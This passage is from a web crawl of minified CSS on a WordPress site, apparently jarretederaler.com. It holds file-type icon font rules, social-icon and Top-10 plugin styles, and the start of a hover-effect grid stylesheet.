7a24dd8e33fcd6f0098c70bd1af-file-pages:before{content:"\ec0a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-pages2:before{content:"\ec0b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-app:before{content:"\ec0c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-app2:before{content:"\ec0d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-png:before{content:"\ec0e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-png2:before{content:"\ec0f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-pdf:before{content:"\ec10"}.la085527a24dd8e33fcd6f0098c70bd1af-file-pdf2:before{content:"\ec11"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mp3:before{content:"\ec12"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mp32:before{content:"\ec13"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mp4:before{content:"\ec14"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mp42:before{content:"\ec15"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mov:before{content:"\ec16"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mov2:before{content:"\ec17"}.la085527a24dd8e33fcd6f0098c70bd1af-file-jpg:before{content:"\ec18"}.la085527a24dd8e33fcd6f0098c70bd1af-file-jpg2:before{content:"\ec19"}.la085527a24dd8e33fcd6f0098c70bd1af-file-key:before{content:"\ec1a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-key2:before{content:"\ec1b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-html:before{content:"\ec1c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-html2:before{content:"\ec1d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-css:before{content:"\ec1e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-css2:before{content:"\ec1f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-java:before{content:"\ec20"}.la085527a24dd8e33fcd6f0098c70bd1af-file-java2:before{content:"\ec21"}.la085527a24dd8e33fcd6f0098c70bd1af-file-psd:before{content:"\ec22"}.la085527a24dd8e33fcd6f0098c70bd1af-file-psd2:before{content:"\ec23"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ai:before{content:"\ec24"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ai2:before{content:"\ec25"}.la085527a24dd8e33fcd6f0098c70bd1af-file-bmp:before{content:"\ec26"}.la085527a24dd8e33fcd6f0098c70bd1af-file-bmp2:before{content:"\ec27"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dwg:before{content:"\ec28"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dwg2:before{content:"\ec29"}.la085527a24dd8e33fcd6f0098c70bd1af-file-eps:before{content:"\ec2a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-eps2:before{content:"\ec2b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-tiff:before{content:"\ec2c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-tiff2:before{content:"\ec2d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ots:before{content:"\ec2e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ots2:before{content:"\ec2f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-php:before{content:"\ec30"}.la085527a24dd8e33fcd6f0098c70bd1af-file-php2:before{content:"\ec31"}.la085527a24dd8e33fcd6f0098c70bd1af-file-py:before{content:"\ec32"}.la085527a24dd8e33fcd6f0098c70bd1af-file-py2:before{content:"\ec33"}.la085527a24dd8e33fcd6f0098c70bd1af-file-c:before{content:"\ec34"}.la085527a24dd8e33fcd6f0098c70bd1af-file-c2:before{content:"\ec35"}.la085527a24dd8e33fcd6f0098c70bd1af-file-sql:before{content:"\ec36"}.la085527a24dd8e33fcd6f0098c70bd1af-file-sql2:before{content:"\ec37"}.la085527a24dd8e33fcd6f0098c70bd1af-file-rb:before{content:"\ec38"}.la085527a24dd8e33fcd6f0098c70bd1af-file-rb2:before{content:"\ec39"}.la085527a24dd8e33fcd6f0098c70bd1af-file-cpp:before{content:"\ec3a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-cpp2:before{content:"\ec3b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-tga:before{content:"\ec3c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-tga2:before{content:"\ec3d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dxf:before{content:"\ec3e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dxf2:before{content:"\ec3f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-doc:before{content:"\ec40"}.la085527a24dd8e33fcd6f0098c70bd1af-file-doc2:before{content:"\ec41"}.la085527a24dd8e33fcd6f0098c70bd1af-file-odt:before{content:"\ec42"}.la085527a24dd8e33fcd6f0098c70bd1af-file-odt2:before{content:"\ec43"}.la085527a24dd8e33fcd6f0098c70bd1af-file-xls:before{content:"\ec44"}.la085527a24dd8e33fcd6f0098c70bd1af-file-xls2:before{content:"\ec45"}.la085527a24dd8e33fcd6f0098c70bd1af-file-docx:before{content:"\ec46"}.la085527a24dd8e33fcd6f0098c70bd1af-file-docx2:before{content:"\ec47"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ppt:before{content:"\ec48"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ppt2:before{content:"\ec49"}.la085527a24dd8e33fcd6f0098c70bd1af-file-asp:before{content:"\ec4a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-asp2:before{content:"\ec4b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ics:before{content:"\ec4c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ics2:before{content:"\ec4d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dat:before{content:"\ec4e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dat2:before{content:"\ec4f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-xml:before{content:"\ec50"}.la085527a24dd8e33fcd6f0098c70bd1af-file-xml2:before{content:"\ec51"}.la085527a24dd8e33fcd6f0098c70bd1af-file-yml:before{content:"\ec52"}.la085527a24dd8e33fcd6f0098c70bd1af-file-yml2:before{content:"\ec53"}.la085527a24dd8e33fcd6f0098c70bd1af-file-h:before{content:"\ec54"}.la085527a24dd8e33fcd6f0098c70bd1af-file-h2:before{content:"\ec55"}.la085527a24dd8e33fcd6f0098c70bd1af-file-exe:before{content:"\ec56"}.la085527a24dd8e33fcd6f0098c70bd1af-file-exe2:before{content:"\ec57"}.la085527a24dd8e33fcd6f0098c70bd1af-file-avi:before{content:"\ec58"}.la085527a24dd8e33fcd6f0098c70bd1af-file-avi2:before{content:"\ec59"}.la085527a24dd8e33fcd6f0098c70bd1af-file-odp:before{content:"\ec5a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-odp2:before{content:"\ec5b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dotx:before{content:"\ec5c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dotx2:before{content:"\ec5d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-xlsx:before{content:"\ec5e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-xlsx2:before{content:"\ec5f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ods:before{content:"\ec60"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ods2:before{content:"\ec61"}.la085527a24dd8e33fcd6f0098c70bd1af-file-pps:before{content:"\ec62"}.la085527a24dd8e33fcd6f0098c70bd1af-file-pps2:before{content:"\ec63"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dot:before{content:"\ec64"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dot2:before{content:"\ec65"}.la085527a24dd8e33fcd6f0098c70bd1af-file-txt:before{content:"\ec66"}.la085527a24dd8e33fcd6f0098c70bd1af-file-txt2:before{content:"\ec67"}.la085527a24dd8e33fcd6f0098c70bd1af-file-rtf:before{content:"\ec68"}.la085527a24dd8e33fcd6f0098c70bd1af-file-rtf2:before{content:"\ec69"}.la085527a24dd8e33fcd6f0098c70bd1af-file-m4v:before{content:"\ec6a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-m4v2:before{content:"\ec6b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-flv:before{content:"\ec6c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-flv2:before{content:"\ec6d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mpg:before{content:"\ec6e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mpg2:before{content:"\ec6f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-quicktime:before{content:"\ec70"}.la085527a24dd8e33fcd6f0098c70bd1af-file-quicktime2:before{content:"\ec71"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mid:before{content:"\ec72"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mid2:before{content:"\ec73"}.la085527a24dd8e33fcd6f0098c70bd1af-file-3gp:before{content:"\ec74"}.la085527a24dd8e33fcd6f0098c70bd1af-file-3gp2:before{content:"\ec75"}.la085527a24dd8e33fcd6f0098c70bd1af-file-aiff:before{content:"\ec76"}.la085527a24dd8e33fcd6f0098c70bd1af-file-aiff2:before{content:"\ec77"}.la085527a24dd8e33fcd6f0098c70bd1af-file-aac:before{content:"\ec78"}.la085527a24dd8e33fcd6f0098c70bd1af-file-aac2:before{content:"\ec79"}.la085527a24dd8e33fcd6f0098c70bd1af-file-wav:before{content:"\ec7a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-wav2:before{content:"\ec7b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-zip:before{content:"\ec7c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-zip2:before{content:"\ec7d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ott:before{content:"\ec7e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ott2:before{content:"\ec7f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-tgz:before{content:"\ec80"}.la085527a24dd8e33fcd6f0098c70bd1af-file-tgz2:before{content:"\ec81"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dmg:before{content:"\ec82"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dmg2:before{content:"\ec83"}.la085527a24dd8e33fcd6f0098c70bd1af-file-iso:before{content:"\ec84"}.la085527a24dd8e33fcd6f0098c70bd1af-file-iso2:before{content:"\ec85"}.la085527a24dd8e33fcd6f0098c70bd1af-file-rar:before{content:"\ec86"}.la085527a24dd8e33fcd6f0098c70bd1af-file-rar2:before{content:"\ec87"}.la085527a24dd8e33fcd6f0098c70bd1af-file-gif:before{content:"\ec88"}.la085527a24dd8e33fcd6f0098c70bd1af-file-gif2:before{content:"\ec89"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-numbers:before{content:"\ec8a"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-numbers2:before{content:"\ec8b"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-pages:before{content:"\ec8c"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-pages2:before{content:"\ec8d"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-app:before{content:"\ec8e"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-app2:before{content:"\ec8f"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-png:before{content:"\ec90"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-png2:before{content:"\ec91"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-pdf:before{content:"\ec92"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-pdf2:before{content:"\ec93"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mp3:before{content:"\ec94"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mp32:before{content:"\ec95"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mp4:before{content:"\ec96"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mp42:before{content:"\ec97"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mov:before{content:"\ec98"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mov2:before{content:"\ec99"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-jpg:before{content:"\ec9a"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-jpg2:before{content:"\ec9b"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-key:before{content:"\ec9c"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-key2:before{content:"\ec9d"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-html:before{content:"\ec9e"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-html2:before{content:"\ec9f"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-css:before{content:"\eca0"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-css2:before{content:"\eca1"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-java:before{content:"\eca2"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-java2:before{content:"\eca3"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-psd:before{content:"\eca4"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-psd2:before{content:"\eca5"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ai:before{content:"\eca6"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ai2:before{content:"\eca7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-bmp:before{content:"\eca8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-bmp2:before{content:"\eca9"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dwg:before{content:"\ecaa"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dwg2:before{content:"\ecab"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-eps:before{content:"\ecac"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-eps2:before{content:"\ecad"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-tiff:before{content:"\ecae"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-tiff2:before{content:"\ecaf"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ots:before{content:"\ecb0"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ots2:before{content:"\ecb1"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-php:before{content:"\ecb2"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-php2:before{content:"\ecb3"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-py:before{content:"\ecb4"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-py2:before{content:"\ecb5"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-c:before{content:"\ecb6"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-c2:before{content:"\ecb7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-sql:before{content:"\ecb8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-sql2:before{content:"\ecb9"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-rb:before{content:"\ecba"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-rb2:before{content:"\ecbb"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-cpp:before{content:"\ecbc"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-cpp2:before{content:"\ecbd"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-tga:before{content:"\ecbe"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-tga2:before{content:"\ecbf"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dxf:before{content:"\ecc0"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dxf2:before{content:"\ecc1"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-doc:before{content:"\ecc2"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-doc2:before{content:"\ecc3"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-odt:before{content:"\ecc4"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-odt2:before{content:"\ecc5"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-xls:before{content:"\ecc6"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-xls2:before{content:"\ecc7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-docx:before{content:"\ecc8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-docx2:before{content:"\ecc9"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ppt:before{content:"\ecca"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ppt2:before{content:"\eccb"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-asp:before{content:"\eccc"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-asp2:before{content:"\eccd"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ics:before{content:"\ecce"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ics2:before{content:"\eccf"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dat:before{content:"\ecd0"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dat2:before{content:"\ecd1"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-xml:before{content:"\ecd2"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-xml2:before{content:"\ecd3"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-yml:before{content:"\ecd4"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-yml2:before{content:"\ecd5"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-h:before{content:"\ecd6"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-h2:before{content:"\ecd7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-exe:before{content:"\ecd8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-exe2:before{content:"\ecd9"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-avi:before{content:"\ecda"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-avi2:before{content:"\ecdb"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-odp:before{content:"\ecdc"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-odp2:before{content:"\ecdd"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dotx:before{content:"\ecde"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dotx2:before{content:"\ecdf"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-xlsx:before{content:"\ece0"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-xlsx2:before{content:"\ece1"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ods:before{content:"\ece2"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ods2:before{content:"\ece3"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-pps:before{content:"\ece4"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-pps2:before{content:"\ece5"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dot:before{content:"\ece6"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dot2:before{content:"\ece7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-txt:before{content:"\ece8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-txt2:before{content:"\ece9"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-rtf:before{content:"\ecea"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-rtf2:before{content:"\eceb"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-m4v:before{content:"\ecec"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-m4v2:before{content:"\eced"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-flv:before{content:"\ecee"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-flv2:before{content:"\ecef"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mpg:before{content:"\ecf0"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mpg2:before{content:"\ecf1"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-qt:before{content:"\ecf2"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-qt2:before{content:"\ecf3"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mid:before{content:"\ecf4"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mid2:before{content:"\ecf5"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-3gp:before{content:"\ecf6"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-3gp2:before{content:"\ecf7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-aiff:before{content:"\ecf8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-aiff2:before{content:"\ecf9"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-aac:before{content:"\ecfa"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-aac2:before{content:"\ecfb"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-wav:before{content:"\ecfc"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-wav2:before{content:"\ecfd"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-zip:before{content:"\ecfe"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-zip2:before{content:"\ecff"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ott:before{content:"\ed00"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ott2:before{content:"\ed01"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-tgz:before{content:"\ed02"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-tgz2:before{content:"\ed03"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dmg:before{content:"\ed04"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dmg2:before{content:"\ed05"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-iso:before{content:"\ed06"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-iso2:before{content:"\ed07"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-rar:before{content:"\ed08"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-rar2:before{content:"\ed09"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-gif:before{content:"\ed0a"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-gif2:before{content:"\ed0b"}

--- FILE ---
content_type: text/css
request_url: https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css0635491694c6ea0b0290d431c3e1ca2b682191193a73b96dd2557fe765a14.css
body_size: 1300
content:
/* https://jarretederaler.com/wp-content/plugins/wp-social-widget/assets/css/social-icons.css?ver=2.3.1 */
@font-face{font-display:swap;font-family:'socialicon';src:url(/wp-content/plugins/wp-social-widget/assets/css/../fonts/socialicon.woff) format('woff');font-weight:400;font-style:normal}[class^="sicon-"],[class*=" sicon-"]{font-family:'socialicon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sicon-mail:before{content:"\e900"}.sicon-rss:before{content:"\e901"}.sicon-behance:before{content:"\e902"}.sicon-foursquare:before{content:"\e903"}.sicon-skype:before{content:"\e904"}.sicon-soundcloud:before{content:"\e905"}.sicon-vine:before{content:"\e906"}.sicon-vk:before{content:"\e907"}.sicon-xing:before{content:"\e908"}.sicon-yelp:before{content:"\e909"}.sicon-dribbble:before{content:"\e90a"}.sicon-facebook:before{content:"\e90b"}.sicon-flickr:before{content:"\e90c"}.sicon-github:before{content:"\e90d"}.sicon-google:before{content:"\e90e"}.sicon-instagram:before{content:"\e90f"}.sicon-linkedin:before{content:"\e911"}.sicon-pinterest:before{content:"\e912"}.sicon-stumbleupon:before{content:"\e913"}.sicon-tumblr:before{content:"\e914"}.sicon-twitter:before{content:"\e915"}.sicon-vimeo:before{content:"\e916"}.sicon-youtube:before{content:"\f166"}

--- FILE ---
content_type: text/css
request_url: https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssabf84610925f3a870d308125dad6a4676a91017ef04da5ebb44fb109cab33.css
body_size: 24
content:
/* https://jarretederaler.com/wp-content/plugins/top-10/css/text-only.min.css?ver=4.1.1 */
.tptn-text-only{clear:both}

--- FILE ---
content_type: text/css
request_url: https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssf55ca25837126e0190ac5a4dc7003416d6442df8c170992ddbc044458f6c7.css
body_size: 111450
content:
/* https://jarretederaler.com/wp-content/plugins/wp-marvelous-hover/assets/css/marvelous-hover.css?ver=2.0.6 */
@-webkit-keyframes GridFadeIn{to{opacity:1}}@keyframes GridFadeIn{to{opacity:1}}@-webkit-keyframes GridMoveUp{to{-webkit-transform:translateY(0);opacity:1}}@keyframes GridMoveUp{to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes GridScaleUp{to{-webkit-transform:scale(1);opacity:1}}@keyframes GridScaleUp{to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes GridFallPerspective{to{-webkit-transform:translateZ(0) translateY(0) rotateX(0deg);opacity:1}}@keyframes GridFallPerspective{to{-webkit-transform:translateZ(0) translateY(0) rotateX(0deg);transform:translateZ(0) translateY(0) rotateX(0deg);opacity:1}}@-webkit-keyframes GridFly{to{-webkit-transform:rotateX(0deg);opacity:1}}@keyframes GridFly{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes GridFlip{to{-webkit-transform:rotateX(0deg);opacity:1}}@keyframes GridFlip{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes GridHelix{to{-webkit-transform:rotateY(0deg);opacity:1}}@keyframes GridHelix{to{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);opacity:1}}@-webkit-keyframes GridPopUp{70%{-webkit-transform:scale(1.1);opacity:.8;-webkit-animation-timing-function:ease-out}to{-webkit-transform:scale(1);opacity:1}}@keyframes GridPopUp{70%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.8;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.mg-col-lg-1,.mg-col-lg-10,.mg-col-lg-11,.mg-col-lg-12,.mg-col-lg-2,.mg-col-lg-3,.mg-col-lg-4,.mg-col-lg-5,.mg-col-lg-6,.mg-col-lg-7,.mg-col-lg-8,.mg-col-lg-9,.mg-col-md-1,.mg-col-md-10,.mg-col-md-11,.mg-col-md-12,.mg-col-md-2,.mg-col-md-3,.mg-col-md-4,.mg-col-md-5,.mg-col-md-6,.mg-col-md-7,.mg-col-md-8,.mg-col-md-9,.mg-col-sm-1,.mg-col-sm-10,.mg-col-sm-11,.mg-col-sm-12,.mg-col-sm-2,.mg-col-sm-3,.mg-col-sm-4,.mg-col-sm-5,.mg-col-sm-6,.mg-col-sm-7,.mg-col-sm-8,.mg-col-sm-9,.mg-col-xs-1,.mg-col-xs-10,.mg-col-xs-11,.mg-col-xs-12,.mg-col-xs-2,.mg-col-xs-3,.mg-col-xs-4,.mg-col-xs-5,.mg-col-xs-6,.mg-col-xs-7,.mg-col-xs-8,.mg-col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.mg-col-xs-1,.mg-col-xs-10,.mg-col-xs-11,.mg-col-xs-12,.mg-col-xs-2,.mg-col-xs-3,.mg-col-xs-4,.mg-col-xs-5,.mg-col-xs-6,.mg-col-xs-7,.mg-col-xs-8,.mg-col-xs-9{float:left}.mg-col-xs-1{width:8.33333%}.mg-col-xs-2{width:16.66667%}.mg-col-xs-3{width:25%}.mg-col-xs-4{width:33.33333%}.mg-col-xs-5{width:41.66667%}.mg-col-xs-6{width:50%}.mg-col-xs-7{width:58.33333%}.mg-col-xs-8{width:66.66667%}.mg-col-xs-9{width:75%}.mg-col-xs-10{width:83.33333%}.mg-col-xs-11{width:91.66667%}.mg-col-xs-12{width:100%}.mg-col-xs-pull-0{right:auto}.mg-col-xs-pull-1{right:8.33333%}.mg-col-xs-pull-2{right:16.66667%}.mg-col-xs-pull-3{right:25%}.mg-col-xs-pull-4{right:33.33333%}.mg-col-xs-pull-5{right:41.66667%}.mg-col-xs-pull-6{right:50%}.mg-col-xs-pull-7{right:58.33333%}.mg-col-xs-pull-8{right:66.66667%}.mg-col-xs-pull-9{right:75%}.mg-col-xs-pull-10{right:83.33333%}.mg-col-xs-pull-11{right:91.66667%}.mg-col-xs-pull-12{right:100%}.mg-col-xs-push-0{left:auto}.mg-col-xs-push-1{left:8.33333%}.mg-col-xs-push-2{left:16.66667%}.mg-col-xs-push-3{left:25%}.mg-col-xs-push-4{left:33.33333%}.mg-col-xs-push-5{left:41.66667%}.mg-col-xs-push-6{left:50%}.mg-col-xs-push-7{left:58.33333%}.mg-col-xs-push-8{left:66.66667%}.mg-col-xs-push-9{left:75%}.mg-col-xs-push-10{left:83.33333%}.mg-col-xs-push-11{left:91.66667%}.mg-col-xs-push-12{left:100%}.mg-col-xs-offset-0{margin-left:0%}.mg-col-xs-offset-1{margin-left:8.33333%}.mg-col-xs-offset-2{margin-left:16.66667%}.mg-col-xs-offset-3{margin-left:25%}.mg-col-xs-offset-4{margin-left:33.33333%}.mg-col-xs-offset-5{margin-left:41.66667%}.mg-col-xs-offset-6{margin-left:50%}.mg-col-xs-offset-7{margin-left:58.33333%}.mg-col-xs-offset-8{margin-left:66.66667%}.mg-col-xs-offset-9{margin-left:75%}.mg-col-xs-offset-10{margin-left:83.33333%}.mg-col-xs-offset-11{margin-left:91.66667%}.mg-col-xs-offset-12{margin-left:100%}@media 